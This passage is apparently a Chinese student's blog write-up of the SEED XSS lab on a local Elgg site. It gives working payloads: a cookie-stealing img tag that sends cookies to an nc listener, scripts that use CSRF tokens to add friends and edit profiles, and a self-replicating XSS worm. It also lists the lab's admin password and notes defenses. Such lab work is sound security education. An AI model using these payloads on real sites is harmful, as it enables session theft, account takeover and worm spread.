

3.2 弹窗显示cookie信息

- 将之前插入的XSS攻击代码改为

<script> alert(document.cookie);</script>即可



3.3 窃取受害者的cookies

-

使用JavaScript将cookies发送到攻击者机器的4444端口,若攻击者的TCP server侦听同一个端口,服务器则可打印出任何收到的内容

-

将之前插入的XSS攻击代码改为

<script>document.write('<img src=http://192.168.11.23:4444?c=' + escape(document.cookie) + ' >');</script>(这里要是用本机IP地址) -

攻击者使用nc -l 4444 -v命令,监听4444端口,这时登陆Boby查看Alice的profile就能够得到其cookie信息





3.4 成为受害者的朋友

-

点击Add Friend,判断该web是如何发送HTTP请求的,可以看见加好友时需要的信息

-

在Alice的about me中添加Javascript代码(这里要使用edit HTML模式)

<script type="text/javascript">

window.onload = function () {

var Ajax=null;

var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;

var token="&__elgg_token="+elgg.security.token.__elgg_token;

var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=44"+ts+token;

Ajax=new XMLHttpRequest();

Ajax.open("GET",sendurl,true);

Ajax.setRequestHeader("Host","www.xsslabelgg.com");

Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");

Ajax.send();

}

</script>

- 这时登陆Boby查看Alice的profile就会自动添加好友



3.5 修改受害者的信息

-

登录Alice,点击Edit profile,使用HTTP Header Live查看信息

-

同样在Alice的about me中添加Javascript代码(这里要使用edit HTML模式)

<script type="text/javascript">

window.onload = function(){

//JavaScript code to access user name, user guid, Time Stamp __elgg_ts

//and Security Token __elgg_token

var userName=elgg.session.user.name;

var guid="&guid="+elgg.session.user.guid;

var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;

var token="&__elgg_token="+elgg.security.token.__elgg_token;

var content=token+ts+"name="+userName+"&description=<p>This have been cracked by alice.</p>&accesslevel[description]=2&briefdescription=&accesslevel[briefdescription]=2&location=&accesslevel[location]=2&interests=&accesslevel[interests]=2&skills=&accesslevel[skills]=2&contactemail=&accesslevel[contactemail]=2&phone=&accesslevel[phone]=2&mobile=&accesslevel[mobile]=2&website=&accesslevel[website]=2&twitter=&accesslevel[twitter]=2"+guid;

var sendurl = "http://www.xsslabelgg.com/action/profile/edit";

var samyGuid=44;

if(elgg.session.user.guid!=samyGuid){

//Create and send Ajax request to modify profile

var Ajax=null;

Ajax=new XMLHttpRequest();

Ajax.open("POST",sendurl,true);

Ajax.setRequestHeader("Host","www.xsslabelgg.com");

Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");

Ajax.send(content);

}

}

</script>

- 这时登陆Boby查看Alice的profile,发现成功修改Boby的profile





3.6 编写XSS蠕虫

- 使用DOM API的方法编写代码

<script id="worm" type="text/javascript">

window.onload = function(){

var headerTag = "<script id=\'worm\' type=\'text/javascript\'>";

var jsCode = document.getElementById("worm").innerHTML;

var tailTag = "</" + "script>";

var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);

var userName=elgg.session.user.name;

var guid="&guid="+elgg.session.user.guid;

var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;

var token="&__elgg_token="+elgg.security.token.__elgg_token;

//Construct the content of your url.

var content= token + ts + "&name=" + userName + "&description=<p>this page had been changed by xss attack "+ wormCode + "</p> &accesslevel[description]=2&briefdescription=&accesslevel[briefdescription]=2&location=&accesslevel[location]=2&interests=&accesslevel[interests]=2&skills=&accesslevel[skills]=2&contactemail=&accesslevel[contactemail]=2&phone=&accesslevel[phone]=2&mobile=&accesslevel[mobile]=2&website=&accesslevel[website]=2&twitter=&accesslevel[twitter]=2" + guid;

var sendurl = "http://www.xsslabelgg.com/action/profile/edit"

alert(content)

var samyGuid=44;

if(elgg.session.user.guid!=samyGuid)

{

var Ajax=null;

Ajax=new XMLHttpRequest();

Ajax.open("POST",sendurl,true);

Ajax.setRequestHeader("Host","www.xsslabelgg.com");

Ajax.setRequestHeader("Content-Type",

"application/x-www-form-urlencoded");

Ajax.send(content);

}

}

</script>

-

这时登陆Boby查看Alice的profile会发现被感染

-

同样,登陆Samy查看Bob的profile会发现被感染

3.7 对抗XSS攻击

-

Elgg本身提供了对抗XSS攻击的插件,使用管理员账户(用户名admin密码seedelgg)进行登录,依次点击Account——Administration——plugins,找到HTMLawed并关闭,该插件作用是对用户的输入输出进行校验并且去除特定标签;这时访问Alice的profile是不会被感染的

-

除此之外还可以在代码中调用htmlspecialchars()方法对抗XSS攻击

4 学习中遇到的问题及解决

- 问题1:javascript代码不熟悉

- 问题1解决方案:参考相关博客学习

5 学习感悟、思考

- 本次实践主要学习了SQL注入与XSS跨站脚本攻击的原理、操作及防范,本科有过接触所以完成起来不算难,主要难点在于javascript代码的编写,需要重新学习

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合

· Manus的开源复刻OpenManus初探

· AI 智能体引爆开源社区「GitHub 热点速览」

· 从HTTP原因短语缺失研究HTTP/2和HTTP/3的设计差异

· 三行代码完成国际化适配,妙~啊~